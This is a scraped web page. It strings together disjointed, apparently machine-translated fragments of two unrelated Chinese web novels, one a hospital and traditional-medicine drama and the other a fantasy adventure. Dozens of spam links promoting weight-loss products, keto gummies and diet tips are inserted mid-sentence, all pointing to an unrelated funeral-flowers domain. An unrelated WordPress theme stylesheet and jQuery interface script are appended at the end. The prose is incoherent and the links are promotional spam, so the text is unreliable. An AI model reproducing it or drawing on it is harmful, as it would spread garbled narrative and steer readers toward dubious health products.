<p>The pulse is even and even, compared to the scattered pulse before, it can be said to be extremely good.When we arrived at the hospital, it was exactly <a href="https://funeralflowerssingapore.com/HzeGeJbu/the-fermented-fun-does-kimchi-really-help-you-shed-those-pounds-5szr7d/">The Fermented Fun: Does Kimchi Really Help You Shed Those Pounds?</a> as the old <a href="https://funeralflowerssingapore.com/roJaoZ/unlock-your-yftr4g-inner-fatburning-machine-how-to-use-acv-for-weight-loss/">Unlock Your Inner Fat-Burning Machine: How to Use ACV for Weight Loss</a> man said, except for him, there was only a nanny.</p>
<p>Liu Amei was suddenly stunned. She had not considered this issue before because of her illness, but seeing that hope was just ahead, she got such news again, which was really hard to accept.Especially Dong Yuezhang, he is the most troubled one.</p>
<p>He seemed to know how Du Heng could tell. But looking at Du Heng s eyes, he still chose to answer the question, Yes, the child was 24 days earlier than the due date.The sound. Squeak The door was pushed open completely, and then a back <a href="https://funeralflowerssingapore.com/KHEtoVGMU/ditch-the-fluff-7ui5k-real-weight-loss-strategies/">Ditch the Fluff: Real Weight Loss Strategies</a> figure was seen walking in.</p>
<p>He felt sorry for the child and <a href="https://funeralflowerssingapore.com/CGw/shedding-pounds-the-jy9j7sko-intriguing-link-between-vitamin-b-and-weight-loss/">Shedding Pounds? The Intriguing Link Between Vitamin B12 and Weight Loss</a> put the small clothes and quilt that Du Heng had just untied back on the child again.In the future, can anyone sue Du Heng If you can win, just take the money and leave.</p>
<p>He saw a line of blood appear on his sister s face.Director Li, does your orthopedics department use this operating room a lot Du Heng calmed <a href="https://funeralflowerssingapore.com/tCx/unlock-your-metabolic-reset-finding-the-best-keto-plus-gummies-for-weight-loss-ope9yit-amp-wellness/">Unlock Your Metabolic Reset: Finding the Best Keto Plus Gummies for Weight Loss &amp; Wellness</a> down and asked other questions.</p>
<p>It is no problem for you to prescribe Xiao Qinglong Decoction.It relieves pain, anti inflammation, vitality, pulls pus, and erythema.</p>
<p>When everyone was getting things together, Du Heng <a href="https://funeralflowerssingapore.com/EwVLoAfw/the-apple-cider-vinegar-buzz-exploring-the-shark-tank-57hr-phenomenon/">The Apple Cider Vinegar Buzz: Exploring the Shark Tank Phenomenon</a> asked the doctor, What are you doing, Director Xu Director Xu s wife seems to <a href="https://funeralflowerssingapore.com/FDgf/easy-wins-r9sq5y2r0-delicious-dinner-options-for-weight-loss/">Easy Wins: Delicious Dinner Options for Weight Loss</a> be about to give birth suddenly, so I called Director Xu and asked him to come over quickly.</p>
<p>Okay, you go and do your work. I have something to do today, so I don t have much.So he wanted to take Du Heng to meet Guan Bo first, to let Du Heng know that he was not lying, and after seeing Guan Bo s current appearance, even <a href="https://funeralflowerssingapore.com/yGucPJSh/unlock-your-inner-fat-burner-how-acupressure-bqvas5ze-can-help/">Unlock Your Inner Fat Burner: How Acupressure Can Help</a> if <a href="https://funeralflowerssingapore.com/WaNwbicJIA/transform-your-metabolism-a-deep-dive-into-optimum-keto-amp-acv-gummies-for-weight-rz7-loss/">Transform Your Metabolism: A Deep Dive into Optimum Keto &amp; ACV Gummies for Weight Loss</a> he met Zhang Dewen, he would most likely not ask the old man to apologize again.</p>
<p>My girlfriend is having <a href="https://funeralflowerssingapore.com/byYPflUJr/is-willow-the-secret-weapon-decoding-19ridf0z-the-buzz-around-willow-weight-loss-on-reddit/">Is Willow the Secret Weapon? Decoding the Buzz Around Willow Weight Loss on Reddit</a> trouble, so it shouldn t be a big deal.It doesn t <a href="https://funeralflowerssingapore.com/SIohHzHo/remi-bader-a-journey-of-transparency-and-redefining-weight-loss-0eba/">Remi Bader: A Journey of Transparency and Redefining Weight Loss</a> matter who wrote it, just give it to him.</p>
<p>The junior was stunned for a moment, then quickly said, Teacher, what should I do about the lecture I have to give at the Capital College of Traditional Chinese Medicine tomorrow Call <a href="https://funeralflowerssingapore.com/DGWXGSRkI/is-h0h2-oral-semaglutide-the-next-big-thing-in-weight-loss/">Is Oral Semaglutide the Next Big Thing in Weight Loss?</a> and push.Or else, the nurse would call him over to do something.</p>
<p>Du Heng laughed out loud. <a href="https://funeralflowerssingapore.com/xlCg/boost-your-body-how-collagen-supplements-can-j5yznrj-help-you-shed-those-pounds/">Boost Your Body: How Collagen Supplements Can Help You Shed Those Pounds</a> Your aunt has been promoted and is busier <a href="https://funeralflowerssingapore.com/vHw/fuel-your-fat-p79-loss-delicious-food-to-eat-for-weight-loss/">Fuel Your Fat Loss: Delicious Food to Eat for Weight Loss</a> at work than before.They are two extremes. It is not difficult for the stream of consciousness to accept surrealism.</p>
<p>The man suddenly realized, Helping his wife <a href="https://funeralflowerssingapore.com/ypPydzJeJ/862dr-shed-those-pounds-the-fast-track-to-a-flattummy/">Shed Those Pounds: The Fast Track to a Flat-Tummy</a> to pick up his son, he turned around and prepared to get <a href="https://funeralflowerssingapore.com/MDGsNe/supercharge-your-results-the-best-fitness-ltng42fb-to-lose-weight-fast/">Supercharge Your Results: The Best Fitness to Lose Weight Fast</a> out of the way.I have more than sixty years of knowledge, but I don t have as much knowledge as a thirty year old young man.</p>
<p>It is already rare that this patient can be cured. He still dares <a href="https://funeralflowerssingapore.com/kBxqKeLiS/revive-your-body-delicious-ways-to-lose-weight-with-our-4yfb651-womens-meal-plan/">Revive Your Body: Delicious Ways to Lose Weight With Our Women’s Meal Plan</a> to say that he can be cured by three medicines.Especially for things like this that will damage the reputation of the industry, he rarely has the <a href="https://funeralflowerssingapore.com/sHTTlPiai/the-sparkling-secret-whats-behind-pierce-brosnans-kh7-wife--weight-loss/">The Sparkling Secret: What's Behind Pierce Brosnan's Wife 2026 Weight Loss?</a> <a href="https://funeralflowerssingapore.com/DAihoeRV/celebrate-romance-amp-wellness-the-apple-0ku215hl-cider-vinegar-valentines-detox-drink/">Celebrate Romance &amp; Wellness: The Apple Cider Vinegar Valentine’s Detox Drink</a> previous attitude of pretending he didn t see it.</p>
<p>Regarding this point, Wu Shengnan s father also mentioned it secretly at home, and he should be transferred out soon.But this question made Du Heng <a href="https://funeralflowerssingapore.com/cQoEFSa/take-control-df543fo3g-how-to-schedule-your-way-to-fast-weight-loss/">Take Control: How to Schedule Your Way to Fast Weight Loss</a> slightly silent. After thinking for a moment, Du Heng just said, <a href="https://funeralflowerssingapore.com/EwiIs/conquer-your-weight-practical-ways-to-lose-gzpwmr7o-lbs-fast/">Conquer Your Weight: Practical Ways to Lose 20lbs Fast</a> As for the issue of gynecological <a href="https://funeralflowerssingapore.com/Bsa/sizzle-your-way-to-slim-delicious-mediterranean-7q93-breakfasts-for-weight-loss/">Sizzle Your Way to Slim: Delicious Mediterranean Breakfasts for Weight Loss</a> tumors, I got a lot of information from Professor Lan Changhua of the Capital Good Friends Hospital, and through the relationship with <a href="https://funeralflowerssingapore.com/zGTaqaAF/unlock-oj71-your-best-self-a-deep-dive-into-slim-xcel-ketoacv-gummies/">Unlock Your Best Self: A Deep Dive into Slim Xcel KetoACV Gummies</a> Director Mei, I <a href="https://funeralflowerssingapore.com/ggC/unlock-your-inner-fat-buster-how-hypnotherapy-apps-can-hgk8-help-your-weight-loss-journey/">Unlock Your Inner Fat Buster: How Hypnotherapy Apps Can Help Your Weight Loss Journey</a> found some information from the Provincial Maternity and Children s Hospital.</p>
<p>Du Heng unbuckled his body and wanted to get up. Wu Shengnan, who was chatting with Feng Su next to him, asked with concern, What s wrong with you Du Heng pointed at his stomach and said, My stomach doesn t feel good.I ll go there when I have time. What should I say Zhang Dewen suddenly became angry, What should I say Do you want me <a href="https://funeralflowerssingapore.com/vCeC/hit-your-goals-the-guide-to-good-carbs-uq6tw65z9-for-weight-loss/">Hit Your Goals: The Guide to Good Carbs for Weight Loss</a> to teach you how to say it Can you think about it for yourself.</p>
<p>At this time, the nurses on each floor of the hospital s inpatient <a href="https://funeralflowerssingapore.com/bANblIA/the-keto-g7a-buzz-unpacking-kelly-clarksons-favorite-acv-gummies/">The Keto Buzz: Unpacking Kelly Clarkson's Favorite ACV Gummies</a> department <a href="https://funeralflowerssingapore.com/FGt/step-into-shape-is-walking-really-a-weight-s7im56-loss-wonder/">Step Into Shape: Is Walking Really a Weight Loss Wonder?</a> had locked the doors early and declined all visits.After a moment, I have some ideas. It s a good thing to have ideas.</p>
<p>What happened later had nothing to do with them, so it didn t matter whether they fought or not.But even if it doesn t cool him, he doesn t dare to run away now.</p>
<p>Now that we re married, we re together every day, so.Pervert, does asking this question have anything to do with your medical treatment Before the young man could finish speaking, the girl couldn t bear it any longer.Did he <a href="https://funeralflowerssingapore.com/Jwr/unlock-7wcu0xf6-your-ketogenic-potential-are-acv-x-keto-gummies-really-the-key/">Unlock Your Ketogenic Potential: Are ACV 10x Keto Gummies Really the Key?</a> say who it was He said his surname was Song.</p>
<p>Others may think that Guan Bo has just woken up, his mind is still confused, and he is emotionally excited due <a href="https://funeralflowerssingapore.com/iUITLenDcr/the-green-goodness-how-avocado-can-help-you-on-your-un48y51x6-weight-loss-journey/">The Green Goodness: How Avocado Can Help You on Your Weight Loss Journey</a> to mistaken recognition of the person.There is nothing left except a spider leg. Xiao Ma was typing on the computer while listening.</p>
<p>When Director He saw that there were too many people, he said aloud, Others go outside first, we have to give the patient Get checked.After going out to pick <a href="https://funeralflowerssingapore.com/IAeLi/unleash-your--potential-exploring-mtca2r7x-canadas-rising-craze-for-superslim-keto-gummies/">Unleash Your 2026 Potential: Exploring Canada’s Rising Craze for Superslim Keto Gummies</a> up Du <a href="https://funeralflowerssingapore.com/ACu/uawi9ry-healthy-paws-happy-weight-your-guide-to-canine-weight-loss/">Healthy Paws, Happy Weight: Your Guide to Canine Weight Loss</a> Xueting, the three of them rushed to the studio where the wedding photos were taken.</p>
<p>Why can I be greeted with a smile by <a href="https://funeralflowerssingapore.com/HRk/a-solid-foundation-diving-deep-into-5c2946bs-zepbound-average-weight-loss/">A Solid Foundation: Diving Deep into Zepbound Average Weight Loss</a> the leaders of the hospital now It s because Du Heng is now his student.These two people will be your assistants for the time being.</p>
<p>Please check again so that your Uncle Bai can receive treatment with confidence.After we got married, my wife and her family have been urging us to have children, and my mother in <a href="https://funeralflowerssingapore.com/cQoEFSa/take-control-df543fo3g-how-to-schedule-your-way-to-fast-weight-loss/">Take Control: How to Schedule Your Way to Fast Weight Loss</a> law even lived with me.</p>
<p>Well, now, it just <a href="https://funeralflowerssingapore.com/AxcLAjz/is-wegovy-right-7452r-for-you-decoding-the-average-weight-loss/">Is Wegovy Right for You? Decoding the Average Weight Loss</a> happens that pregnant women have fractures, and there are two superpositions of traditional bone setting techniques.On the <a href="https://funeralflowerssingapore.com/MDGsNe/supercharge-your-results-the-best-fitness-ltng42fb-to-lose-weight-fast/">Supercharge Your Results: The Best Fitness to Lose Weight Fast</a> edge of the Yellow River style line, Du Heng found Dong Yuezhang who was waiting.</p>
<p>There are a lot of people.Come here every day to search, and you will definitely find the dragon energy host.In this case, it would be difficult to kill the opponent.</p>
<p>Li Lingsu didn t think too much, and continued But that guy is very sensitive.Dreams are determined by the body and consciousness.</p>
<p>It was this senior who rescued him from Dongfang Sisters.The man in the family went out to work.In the <a href="https://funeralflowerssingapore.com/GnEf/unlock-your-potential-how-gkcmn4-gop-weight-loss-can-help/">Unlock Your Potential: How GOP1 Weight Loss Can Help</a> yard, a young woman was drying clothes, and there was <a href="https://funeralflowerssingapore.com/TeLyKUqDJz/harnessing-natures-spark-how-black-seed-mznnrr0-oil-can-boost-your-weight-loss-journey/">Harnessing Nature's Spark: How Black Seed Oil Can Boost Your Weight Loss Journey</a> a girl about ten years old Picking vegetables and leaves.</p>
<p>Ho, ho ho <a href="https://funeralflowerssingapore.com/rKtJBJlKp/the-bodyguard-of-health-how-doctors-can-help-80bgbg-you-lose-weight/">The Bodyguard of Health: How Doctors Can Help You Lose Weight</a> The middle aged monk had difficulty breathing, his lungs were <a href="https://funeralflowerssingapore.com/sDJm/fuel-your-fat-loss-discover-the-healthiest-cereal-for-weight-loss-tf9klhm5/">Fuel Your Fat Loss: Discover the Healthiest Cereal for Weight Loss</a> on fire, and <a href="https://funeralflowerssingapore.com/bIdP/deliciously-simple-how-5ur-meal-delivery-services-can-boost-your-weight-loss/">Deliciously Simple: How Meal Delivery Services Can Boost Your Weight Loss</a> his breathing sounded like a dilapidated bellows.Aren t they afraid to scare the snake.No, maybe that s what they want.</p>
<p>After the death <a href="https://funeralflowerssingapore.com/vDw/z9fr1o8z-can-overnight-oats-help-you-shed-the-pounds/">Can Overnight Oats Help You Shed the Pounds?</a> of the first emperor, everything in the past <a href="https://funeralflowerssingapore.com/iCiC/sip-your-way-to-slim-does-green-tea-cg2vs89fn-really-boost-weight-loss/">Sip Your Way to Slim: Does Green Tea Really Boost Weight Loss?</a> was blamed on him.She seemed to be a <a href="https://funeralflowerssingapore.com/HAs/radiant-results-what-charlotte-reviewsellers-say-about-xw6-our-urban-medspa-amp-weight-loss-center/">Radiant Results: What Charlotte Reviewsellers Say About Our Urban Medspa &amp; Weight Loss Center</a> little hot, her cheeks were flushed, and a thin layer of sweat broke out.</p>
<p>Jing Xin clasped his hands together and said, All benefactors have also seen that there are no blood pills and <a href="https://funeralflowerssingapore.com/lIJVmRk/unlock-your-best-self-how-monjara-weight-k1yr5o-loss-can-help/">Unlock Your Best Self: How Monjara Weight Loss Can Help</a> soul pills in the tower.He walked out of the bedroom, breathing in the fresh air.</p>
<p>puff The blade was stuck in the neck, and the head could not be chopped off.Today, the watchmen, the censor, and the Dali Temple are secretly investigating all Beijing officials to identify possible spies.</p>
<p>Li Butou put on a straight face This horse is also an accomplice, and all <a href="https://funeralflowerssingapore.com/IEGGsYiL/delicious-zcd8-pathways-how-to-lose-weight-with-healthy-food/">Delicious Pathways: How to Lose Weight with Healthy Food</a> of them must be taken away.Xu Lingyue shook her head, and said innocently It was a gift from Princess Huaiqing and Princess Lin an.</p>
<p>The corpse is famous, but no one should have the habit of manipulating the corpse to walk around at night.Jing Yuan let <a href="https://funeralflowerssingapore.com/jfE/is-that-realistic-exploring-how-to-lose--68wganf8m-pounds-in-a-month/">Is That Realistic? Exploring How to Lose 15 Pounds in a Month</a> go of her fist, her face was stern.Jing Xin shook her head and said After dawn, I will leave Xiangzhou.</p>
<p>With special abilities, she was helpless in the face of methods that could devour soul power.After walking through the corridor and courtyard for half a quarter of an hour, the steam was lingering in front of me, like a thick fog.</p>
<p>While speaking, She raised her head, looked away from the oranges, and looked at the young girl <a href="https://funeralflowerssingapore.com/IvTsPQ/simple-steps-to-ai8aacnne-success-your-guide-to-a-free-eating-plan-to-lose-weight/">Simple Steps to Success: Your Guide to a Free Eating Plan to Lose Weight</a> beside her who was eagerly waiting to eat the oranges.He failed to retrieve the dragon veins in the capital.</p>
<p>Jingyuan said Using Chai Xian as bait is worth a try.Li Lingsu said <a href="https://funeralflowerssingapore.com/XBKe/the-rhys-revolution-howelen-rhyss-weight-loss-045thb-journey-is-inspiring/">The Rhys Revolution: Howelen Rhys’s Weight Loss Journey Is Inspiring</a> that the Dongfang sisters have depended on each <a href="https://funeralflowerssingapore.com/CfZaxo/a-b9e7ooo-brimming-bagel-how-healthy-canes-really-be-for-weight-loss/">A Brimming Bagel? How Healthy Canes Really Be for Weight Loss</a> other since they were young, and they have a deep relationship.</p>
<p>On the back of the red tailed fierce eagle behind him, all armored soldiers.It would be great if it could cover one third of Xiangzhou, he muttered unrealistically, then looked at Chai Xian and sighed.</p>
<p>Son of Heavenly Sect Is he Li Miaozhen s senior or junior Uh, I seem to have heard Li <a href="https://funeralflowerssingapore.com/NzyAFuPFt/unlock-your-leanest-self-the-ultimate-guide-to-weight-fl5lc4-loss-tips-in-/">Unlock Your Leanest Self: The Ultimate Guide to Weight Loss Tips in 2026</a> Miaozhen say that she has a senior brother who is traveling abroad, but it is too coincidental to meet Li Miaozhen s senior brother here.Don t come to <a href="https://funeralflowerssingapore.com/XGw/unlock-the-benefits-how-to-take-apple-cider-vinegar-for-weight-d1viex-loss/">Unlock the Benefits: How to Take Apple Cider Vinegar for Weight Loss</a> me in the future.This is a gambling shop.</p>
<p>Master Jingyuan, your vajra magic is the only one present that can withstand the sharp edge of the peerless magic weapon, so next, you have to take the lead.The young eunuch beside him laughed.Wherever this kind of vision occurs, one must be alert and investigate deeply, but when it occurs in Sitianjian, one only needs to watch the excitement.</p>
<p>If you are obedient, I will cure your love poison.Xu Qi an said How Xu Yuanshuang bit his lip and was on the verge of weeping There is no cure for the poison of love.After <a href="https://funeralflowerssingapore.com/zVnSxFJS/deliciously-lean-how-to-crush-your-goals-with-a-chickfila-weight-loss-is8w1v8-diet/">Deliciously Lean: How to Crush Your Goals with a Chick-Fil-A Weight Loss Diet</a> getting married, I will try to be sent abroad after the Chinese New Year.</p>
<p>Sleep, go to sleep.Xu Qi an shrank silently, staying away from her.Jing Yuan s face turned serious.There are two roads in front of us right now One, take Chai Xian to hide, and within two days at most, the uncle who is in trouble will come to Xiangzhou.</p>
<p>Chai Xian was silent for a moment, then sighed It s a pity that <a href="https://funeralflowerssingapore.com/DPHqa/shedding-pounds-m7hm-in-the-queen-city-your-guide-to-weight-loss-clinics-in-charlotte-nc/">Shedding Pounds in the Queen City: Your Guide to Weight Loss Clinics in Charlotte NC</a> <a href="https://funeralflowerssingapore.com/HcBmnlSXI/decoding-the-diet-whats-behind-ali-vitalis-weight-39ry2n-loss/">Decoding the Diet: What’s Behind Ali Vitali’s Weight Loss?</a> there are too few smart people like your Excellency in the world.Who is Nalan Tianlu The local people in Leizhou suddenly realized, and asked chatteringly.</p>
<p>I didn t come here to chat with you.An orange cat raised its paw and patted the table, interrupting Li Lingsu s divergent thinking.If you want to die, don t implicate us.Li Lingsu s eyes lit up, and he thought it was coming, this old monster was about to explode.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221
body_size: 517
content:
/*
Theme Name: Freak Child
Theme URI: https://davidprentice.com/freak-child-theme
Template: freak
Author: David Prentice
Author URI: https://davidprentice.com
Description: Freak is a Beautiful WordPress Theme with a Stunning Parallax Header Background. Many other features include a Unique Posts Page, Multile Blog Layouts, Customizable Sidebar Width, A Fully Featured Responsive Slider, Multiple Menu Bars, A Static Navigation Bar, Unique Search Options and Much More. This theme has been throughly tested with all Modern Mobile Platforms including Android, iPhone and Windows Phone and it works Flawlessly. Freak is one of the Best Responsive Themes out there. THEME DEMO -&gt; http://demo.inkhive.com/freak/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,theme-options,right-sidebar,grid-layout,custom-menu,threaded-comments,translation-ready,featured-images,blog,full-width-template,e-commerce,footer-widgets,entertainment,photography
Version: 1.0.8.1511308221
Updated: 2017-11-21 15:50:21

*/



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1
body_size: 655
content:
jQuery(document).ready(function(){jQuery('#searchicon').click(function(){jQuery('#jumbosearch').fadeIn();jQuery('#jumbosearch input').focus();});jQuery('#jumbosearch .closeicon').click(function(){jQuery('#jumbosearch').fadeOut();});jQuery('body').keydown(function(e){if(e.keyCode==27){jQuery('#jumbosearch').fadeOut();}});jQuery(document).scroll(function(){if(jQuery(window).width()>768){if(jQuery('#top-bar').visible()==false){jQuery('#static-bar').fadeIn('slow');}
else{jQuery('#static-bar').fadeOut('fast');}}});jQuery('.flex-images').flexImages({rowHeight:200,object:'.item',truncate:true});});jQuery(function(){jQuery.stellar({horizontalScrolling:false,verticalOffset:0});});jQuery(window).load(function(){jQuery('#nivoSlider').nivoSlider({prevText:"<i class='fa fa-chevron-circle-left'></i>",nextText:"<i class='fa fa-chevron-circle-right'></i>",pauseTime:5000,beforeChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:0,marginLeft:-10,},500,'linear');},afterChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:1,marginLeft:0,},500,'linear');},animSpeed:700,});});var slideout=new Slideout({'panel':document.getElementById('page'),'menu':document.getElementById('mobile-static-menu'),'padding':256,'tolerance':70});jQuery(document).ready(function(){jQuery('#top-menu ul.menu').mobileMenu({switchWidth:600});jQuery('#top-menu div.menu ul').mobileMenu({switchWidth:600});});jQuery('.mobile-toggle-button').toggle(function(){slideout.open();jQuery('.mobile-toggle-button').animate({left:211},300,'swing');jQuery('.mobile-toggle-button i').removeClass('fa-bars').addClass('fa-close');},function(){slideout.close();jQuery('.mobile-toggle-button').animate({left:5},300,'swing');jQuery('.mobile-toggle-button i').removeClass('fa-close').addClass('fa-bars');});jQuery(function(){jQuery('#demo').on('click',function(e){Custombox.open({target:'#modal',effect:'fadein',animation:top,speed:500,loading:2000,position:['center','center']});e.preventDefault();});});